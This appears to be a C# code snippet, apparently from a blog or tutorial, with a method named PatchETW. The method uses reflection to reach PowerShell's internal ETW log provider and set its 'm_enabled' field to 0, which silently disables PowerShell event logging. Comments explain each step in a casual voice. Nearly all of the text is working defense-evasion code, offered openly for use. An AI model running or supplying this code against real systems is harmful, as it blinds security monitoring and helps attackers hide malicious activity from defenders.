 public static void PatchETW()
{
// Here we are looking into the PowerShell Engine and hunting down PSEtwLogProvider
Type psEtwLogProvider = typeof(PowerShell).Assembly.GetType("System.Management.Automation.Tracing.PSEtwLogProvider");
// Here we are digger deaper into PSetwLogProvider to find the sneaky etwprovider reference and everything we need to know...
// Which lives in old mate System.Core.Dll who is actually the main culprit of logging
FieldInfo etwProviderField = psEtwLogProvider.GetField("etwProvider", BindingFlags.NonPublic | BindingFlags.Static);
object etwProviderInstance = etwProviderField.GetValue(null);
Assembly systemCore = Assembly.Load("System.Core");
Type eventProviderType = systemCore.GetType("System.Diagnostics.Eventing.EventProvider");
// Know we know all about that etwProvider we can grab that 'm_enabled' field and set it to 0
FieldInfo mEnabledField = eventProviderType.GetField("m_enabled", BindingFlags.NonPublic | BindingFlags.Instance);
mEnabledField.SetValue(etwProviderInstance, 0);
}